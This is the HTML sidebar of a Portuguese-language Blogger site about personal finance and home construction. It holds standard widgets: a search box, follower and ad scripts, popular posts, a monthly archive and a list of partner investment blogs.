<h2 class='title'>Informaremos.com</h2>
<div class='widget-content'>
<span><span =""  style="color:#000099;">Olá pessoal! Anotem aí, meu novo site para artigos de finanças e outros temas diversos: </span><a href="http://www.informaremos.com"><span =""  style="color:red;">http://</span><span =""  style="color:red;">www.informaremos.com</span></a><span =""  style="color:#000099;"><a href="http://www.informaremos.com">!</a> Primeiro artigo já gerado ... Um abraço!</span></span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações de página</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pesquisar Postagem ...</h2>
<div class='widget-content'>
<style>
#search-box {
position: relative;
width: 100%;
margin: 0;
}

#search-form 
{
border: 1px solid #ebebeb;
background-color: #fff;
overflow: hidden;
}
#search-text 
{
font-size: 14px;
color: #ddd;
border-width: 0;
background: transparent;
}

#search-box input[type="text"]
{
width: 90%;
padding: 11px 0 12px 1em;
color: #333;
outline: none;
}

#search-button {
position: absolute;
top: 0;
right: 0;
height: 42px;
width: 80px;
font-size: 14px;
color: #fff;
text-align: center;
line-height: 42px;
border-width: 0;
background-color: #54a8d0;

cursor: pointer;
}
</style>

<div id="search-box">
<form action="/search" id="search-form" method="get" target="_top">
<input id="search-text" name="q" placeholder="Enter keyword..." type="text" vk_1c225="subscribed" />
<button id="search-button" type="submit"><span><i class="fa fa-search"></i></span></button>
</form>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6340437626283504675?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://www.viverdeconstrucao.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6340437626283504675?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://www.viverdeconstrucao.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Melhores ...</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/07/falta-de-atualizacoes-saibam-o-motivo.html' target='_blank'>
<img alt='Falta de atualizações: Saibam o motivo.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF5PD_xJSY4KX0Ux5vcH6VSnCK5sL2LggD7rxNXx6oSQ8snz0zKT5MR-4EOwi4esqlaTnAokDL3gYK4qtqLNdrC-1vJf4nDJ-xjY-w86DRkO1703aQXOcWkk8b_k5r1_0qISKxvfA2WBHA/w72-h72-p-k-no-nu/cominport.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/07/falta-de-atualizacoes-saibam-o-motivo.html'>Falta de atualizações: Saibam o motivo.</a></div>
<div class='item-snippet'>      Olá Pessoal...Hoje a postagem é diferente, não tem um tom feliz e não se trata de ganhos, mas sim uma grande perda.   Como vocês mesmo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/06/voce-deve-comprar-seu-imovel-antes-de.html' target='_blank'>
<img alt='Você Deve Comprar seu Imóvel Antes de Investir? ' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugP2WnUuk96DIuafySFyjl7-R6Gg8VgVapJLyTvRLJHsRyLMQ5aZzULUAziKshkMgi9l2COKe8ypBGSxZuQakOWZDHmAsdA0QzdsI=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/06/voce-deve-comprar-seu-imovel-antes-de.html'>Você Deve Comprar seu Imóvel Antes de Investir? </a></div>
<div class='item-snippet'>Olá pessoal!     Estava criando um novo artigo para o Informaremos sobre as Casas de Análise  (Suno, Empiricus, Levante, Eleven), e buscando...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/07/pagar-as-contas-ou-comprar-acoes.html' target='_blank'>
<img alt='Pagar as Contas ou Comprar Ações?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1k-ldm1yvM3hm_fRFYyRprzAM_0v-94EulGwa6msiCjZOzkrALZZoeU8GCL32KNk4zRBEvBPfMSlAxeMtiT4zFBtBtqoou5DNVdkKwljNhrOnTf3m4H0NmTgIEXcsk1aa9pJghzdLO5ZN/w72-h72-p-k-no-nu/investir-ou-pagar-divida.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/07/pagar-as-contas-ou-comprar-acoes.html'>Pagar as Contas ou Comprar Ações?</a></div>
<div class='item-snippet'>  Olá amigos da Blogosfera!     Pagar as Contas ou Comprar Ações?     Haja coração! Daqui a pouco tem nosso Brasil em campo! Vamos Brasil!  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2018/05/tamanho-ideal-para-garagem-para-as.html' target='_blank'>
<img alt='Tamanho Ideal para Garagem - Para as Principais Marcas (Fiat, GM, Volks, Citroen, Toyota ...)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsukpmLKXERwFcTgc_xjr_R0BesPO3JxdE2i0IeiK5rcGIPSXeDqXowFFTwkiCL6JBw27l-MNHzXO1ltcElc41jb4KH0UVk3uYjKcXTi3v0fkhtz9O8hKjQF_1f3wuq_3lkpbMTIjCSW-o/w72-h72-p-k-no-nu/9857111e62996795d2787f5ed0014a04.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2018/05/tamanho-ideal-para-garagem-para-as.html'>Tamanho Ideal para Garagem - Para as Principais Marcas (Fiat, GM, Volks, Citroen, Toyota ...)</a></div>
<div class='item-snippet'>  Olá a todos!       Post sobre obras, com a junção das informações encontradas nos demais sites de construção. Ps.: Algumas parcerias firma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' target='_blank'>
<img alt='Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/w72-h72-p-k-no-nu/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html'>Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?</a></div>
<div class='item-snippet'>Boa noite Senhores do Milhão. A Luta Continua!     Ao som de Alice in Chains, Green Day, Queens of the Stone Age, Pearl Jam, dando uma lida ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2060284800437808";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "4651863285";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- viverdeconstrucao_sidebar_AdSense1_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo do blog</option>
<option value='http://www.viverdeconstrucao.com/2018/07/'>julho (3)</option>
<option value='http://www.viverdeconstrucao.com/2018/06/'>junho (13)</option>
<option value='http://www.viverdeconstrucao.com/2018/05/'>maio (16)</option>
<option value='http://www.viverdeconstrucao.com/2018/04/'>abril (18)</option>
<option value='http://www.viverdeconstrucao.com/2018/03/'>março (15)</option>
<option value='http://www.viverdeconstrucao.com/2018/02/'>fevereiro (13)</option>
<option value='http://www.viverdeconstrucao.com/2018/01/'>janeiro (16)</option>
<option value='http://www.viverdeconstrucao.com/2017/12/'>dezembro (9)</option>
<option value='http://www.viverdeconstrucao.com/2017/11/'>novembro (12)</option>
<option value='http://www.viverdeconstrucao.com/2017/10/'>outubro (17)</option>
<option value='http://www.viverdeconstrucao.com/2017/09/'>setembro (13)</option>
<option value='http://www.viverdeconstrucao.com/2017/08/'>agosto (11)</option>
<option value='http://www.viverdeconstrucao.com/2017/07/'>julho (13)</option>
<option value='http://www.viverdeconstrucao.com/2017/06/'>junho (7)</option>
<option value='http://www.viverdeconstrucao.com/2017/05/'>maio (13)</option>
<option value='http://www.viverdeconstrucao.com/2017/04/'>abril (20)</option>
<option value='http://www.viverdeconstrucao.com/2017/03/'>março (21)</option>
<option value='http://www.viverdeconstrucao.com/2017/02/'>fevereiro (17)</option>
<option value='http://www.viverdeconstrucao.com/2017/01/'>janeiro (23)</option>
<option value='http://www.viverdeconstrucao.com/2016/12/'>dezembro (19)</option>
<option value='http://www.viverdeconstrucao.com/2016/11/'>novembro (29)</option>
<option value='http://www.viverdeconstrucao.com/2016/10/'>outubro (21)</option>
<option value='http://www.viverdeconstrucao.com/2016/09/'>setembro (18)</option>
<option value='http://www.viverdeconstrucao.com/2016/08/'>agosto (8)</option>
<option value='http://www.viverdeconstrucao.com/2016/07/'>julho (7)</option>
<option value='http://www.viverdeconstrucao.com/2016/06/'>junho (8)</option>
<option value='http://www.viverdeconstrucao.com/2016/05/'>maio (5)</option>
<option value='http://www.viverdeconstrucao.com/2016/04/'>abril (7)</option>
<option value='http://www.viverdeconstrucao.com/2016/03/'>março (5)</option>
<option value='http://www.viverdeconstrucao.com/2015/12/'>dezembro (1)</option>
<option value='http://www.viverdeconstrucao.com/2015/09/'>setembro (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Parceiros do Blog ...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5r6H_vTNrpIiFWSJ5NRa3JvX1Knk8JUyhD_7UMRvljw7oblwagOgjfPwuLoiB_uvm8Cv9CqkP4q9_iKuFJ_Gcxk7Cp7TL6Y0tWgeO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viverdedividendos.org' target='_blank'>
Viver de Dividendos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viverdedividendos.org/compras-payx-psec-jan26/' target='_blank'>
Compras PAYX PSEC jan26
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEfbQ_uIh7CqN-txrezpZEirGTbPSKCAhve-DYQuXajiv95ZKlJM0JcIkqUjwruG5POisJwG86cEAtvYlpR1E7b3nzYgmPWOu2nME=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidoringles.com' target='_blank'>
Investidor Inglês</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidoringles.com/carteira-formula-magica-dezembro-2025/' target='_blank'>
Carteira Fórmula Mágica Dezembro 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tA6QN9aysUKx0tEo2JqceoMrlglYmGvFk_WiMtFSPeS3n903dR_SdELr3j3JeFDrX2wOEEmbS_NQvCz8AZhUsKGCEM7Ouq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viagemlenta.com' target='_blank'>
Viagem Lenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viagemlenta.com/ultima-atualizacao-da-tnrp-2026/' target='_blank'>
Última atualização da TNRP (2026)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCh9A00kLShlJhIMwDJHuWNza-az8F1ml1DNBM9fDqeQTv8l3lDL9rWJCUWIwv_Bldnutj16NWanWORO4XMEM5GAXSe0GuSvBgG60vlpiv2wL0zOnH70ejdTmBheX_bKAW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://independenciafinanceiraoumorte.blogspot.com/' target='_blank'>
Independência Financeira ou Morte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://independenciafinanceiraoumorte.blogspot.com/2026/01/metas-para-2026.html' target='_blank'>
Metas para 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uea7-0S02aVlooXDCda_jwsBqwvZ6D02sb_Wn9rxgHI9oruYJinAMFY1io0o1MukRjcyazyBRnlfVq7MEtDjafaRRP5HJJun1ybn6z6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betofiscal.blogspot.com/' target='_blank'>
Beto Fiscal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betofiscal.blogspot.com/2026/01/compras-renda-passiva-e-rendimentos-em.html' target='_blank'>
Compras, Renda Passiva e Rendimentos em Dezembro de 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tV0c_k9IH72Ky8kCoLOIUbVMpADdpyJRfRO8tMRIawclaPwnA5oA2CYK-GLzwCQ4kOT3ChnL4xLEIiYQbWzgXptgMF2F6SezZAGPy3hn4hhbLD2XCwn-oZP34=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://heavymetalinvestimentos.blogspot.com/' target='_blank'>
Heavy Metal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://heavymetalinvestimentos.blogspot.com/2026/01/valor-atual-da-carteira-heavy-metal.html' target='_blank'>
Valor Atual da Carteira HEAVY METAL - Dezembro de 2025 (D.C.)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2fVzh3655hTfsfxql7M9kYTdjoLyriS75ek8JvsNqb4Os6iEj0f23q7arMEnlTSkCexJIyz5CHSqX9ImDJgtd4tuxQnFKPuqpQ16Z2g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eusouryca.blogspot.com/' target='_blank'>
Eu sou Ryca!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eusouryca.blogspot.com/2026/01/resumo-de-2025.html' target='_blank'>
Resumo de 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srBtxxvPmrWRB9JNFc_8jZX53C19cLMNizR5vcDSJUMTdMuLvYfmuPFbFd-XrLqU40hFL98fTNXODQXBufxqQnWyD8T2KrnJuSAuCSrdzpQ3aEqnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://guardiaodomobral.blogspot.com/' target='_blank'>
Guardião do Mobral</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://guardiaodomobral.blogspot.com/2025/12/preparando-o-fim-de-ano-em-30122025.html' target='_blank'>
Preparando o fim de ano - em 30/12/2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYDLsAICyd3gsZVln4eBApvgn08emiBGw_CeAtXryMElmOEn1Sxd5iMI16CNpTTiwLhxt4sFAaHDC7oxov6MfsSXRHsqtfmAMZ9nhuKq-OFE8bKYJz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investirparaviver.blogspot.com/' target='_blank'>
Investir para Viver</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investirparaviver.blogspot.com/2025/12/quando-um-filho-cruza-fronteiras-nova.html' target='_blank'>
Quando um filho cruza fronteiras: a nova etapa que começou na Itália
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFnQd7YH5FFPtkpIegWffigLv-rKVZKOyKo9y9divjuV_F99I3PWEbkh51gwfrdUHIWBCrKkM9Mv4XxJZYWOHnA-NKK9_-_FG1MDRmKfkuMHSc0e0XO4M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://oinvestidormiseravel.blogspot.com/' target='_blank'>
O Investidor Miserável</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://oinvestidormiseravel.blogspot.com/2025/11/160-compra-rani3.html' target='_blank'>
160ª Compra - RANI3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKCJfGzVtQulEkGENQJ7Pj1ZhzS08kSu7ch39X5RBVtD8DGa6G-qXzLJEHiCc4vQ7huYoDfuHZXuZb7YpMjna0Q_FyWPRvdNY2XPPN7K76A6uG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elenaosurfanada.blogspot.com/' target='_blank'>
Ele não surfa nada!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elenaosurfanada.blogspot.com/2025/08/patrimonio-financeiro-ago2025-r.html' target='_blank'>
Patrimônio Financeiro Ago/2025 (R$ 1.276.979,25)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwIvDFSHPY610V9n3qrjbtdty1ISv1LiJqJBwRSs2HoVthiiU17P__gUHYcZT5Pp8FTwhe9bSYKKcy5GgVElj-RjhaZRXkfcO7KaUsx5Fn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gariadvogado.blogspot.com/' target='_blank'>
Gari Advogado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gariadvogado.blogspot.com/2025/07/gari-voltando-em-breve.html' target='_blank'>
Gari ?? Voltando? Em breve..
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYNPvL-T04ij6oT-ugLTMXei3jFlRnP_tvI_KyZci1myQWalP2U_3-P9VkRUDqMpMV3rmGKo82H3lZGd267dtYBR9SqEEQjKZG7f2h2bgzlfM2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alemdapoupanca.blogspot.com/' target='_blank'>
Além da poupança</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alemdapoupanca.blogspot.com/2025/06/a-venezualizacao-do-brasil-passos-largos.html' target='_blank'>
A Venezualização do Brasil a passos largos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBvxCJmztVRLt9SQc7p2EWph45C_ob9v9IWU9Kc4XMmXkcfLDleyv_koM-MyIDx3KYgkaqjpXBDCCIwq_MjOYtvX2fgygAIAu-VX_9JABiKgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bonsdividendos.blogspot.com/' target='_blank'>
Dividendos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bonsdividendos.blogspot.com/2025/06/atualizacao-patrimonial-maio-2025.html' target='_blank'>
Atualização Patrimonial Maio 2025 - Carteira Renda Fixa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdIdyOIbXP3ojrXGzh_Zgq9OlgHWQqx0e1V_lu1UAGZR7lnGsSgtTEJ8wv3OmSefIQmLnufEUPLAw1kpkEymFupn2rMZ2SCSK0Rh3BDnV8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://joaodinheiro.blogspot.com/' target='_blank'>
João Dinheiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://joaodinheiro.blogspot.com/2025/05/fechamento-abril2025-r-977-42187-787-ou.html' target='_blank'>
Fechamento - Abril/2025 - R$ 977 421,87 (+7,87% ou +R$ 71 306,28)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8Xl_nJPtz2PwLfKFC9k3JPsKJyO-txSlkwag9LDJgY4PwRzT101IydAKzv4-S7jpK4xbL-oMrUFym0LiemjoWOeE6LxGmqC9gAOzYsE4O1aUzGNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marujoinvestidor.blogspot.com/' target='_blank'>
Marujo Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marujoinvestidor.blogspot.com/2025/04/analise-semanal-tendencias-e-destaques.html' target='_blank'>
Análise Semanal: Tendências e Destaques do Mercado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFi0uBIcXJDVZczRDnKYMZHOABn8RXE0VaqZO5XAdh7gWhoAwIa9taT4hF5jspu7XOBR9y6YZJrOB1yvPjxCxjtQss1we61fwLwZ_oxshb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://simplicidadeeharmonia.com/' target='_blank'>
Simplicidade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://simplicidadeeharmonia.com/voltando-ao-blogger-lembrete/' target='_blank'>
Voltando ao Blogger &#8211; lembrete
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3WB39_DkQ8MGTgtnOg3IGXq-NGI-X2YWJlUa6pygAC3dgNE0leqiAl0CcCGb9BXqfk_xGiJ75UEpI3dI6vF-zAOapK8-v7knPvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papainabolsa.com/' target='_blank'>
Papai na Bolsa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papainabolsa.com/2025/03/eu-vou-investir-em-que.html' target='_blank'>
Eu vou investir em quê?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vG6j0htBGCbxBwvI5AO9p4eaOT4iKaeDROTAUrVYVh6ThqR3Jdfc-Io59LEOEvZF8M8E2RyJ_n8rGeB8BPqPGvCDr1j_rSVUSk7wYyNY4egLt-frSZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeumpoupador.blogspot.com/' target='_blank'>
Diário de um Poupador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeumpoupador.blogspot.com/2025/03/blogosfera-ta-viva.html' target='_blank'>
Blogosfera tá Viva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHWcHozfDirFDLKCQAudzfLZZoot1ZDsK2yXxJ267bYtGQ4UnLbHEzCtB3nOFYLJvfqWTdo6zVFCNjuquMzKmfju2L0PBPvqsM99mhy-JT2gs5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cowboyinvestidor.blogspot.com/' target='_blank'>
Cowboy Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cowboyinvestidor.blogspot.com/2025/01/atualizacoes-do-ano-de-2024.html' target='_blank'>
Atualizações do ano de 2024
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1YTU_JIbp2_-lf4JpxN4izT0efMpNZjF6kO1gTI3z7GU5ZDjMSXRtQG49Kh2IFy-mwjZXq-lhKp3pcA6V5t_5vUe7bSWVBKSZbHDPsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pobrejapa.blogspot.com/' target='_blank'>
Pobre Japa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pobrejapa.blogspot.com/2024/12/2-milhoes-em-patrimonio.html' target='_blank'>
2 Milhões em Patrimônio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v07WKRGu1ga6KWGEMakZivURgOmNYSYvGVs4rxVMj6zRrrbX_9r7psIVOJFVLhB1rX13b2Uj9hvz9kVlaDIIRDZCkM8vvwvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.bpmilhao.com/' target='_blank'>
Buscando o Primeiro Milhão</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.bpmilhao.com/2024/08/gramado-exclusive-resort-atualizacao.html' target='_blank'>
Gramado Exclusive Resort - Atualização!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txPcwRvqNwkidCj1J3HwbJmtHXhE0I8blNejQqpzWshWVzOnGo24BFWXTg5YS_26wwmaKefawZUfezKh5tcH8FCW6YFVvQkjw0AzKUDcU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
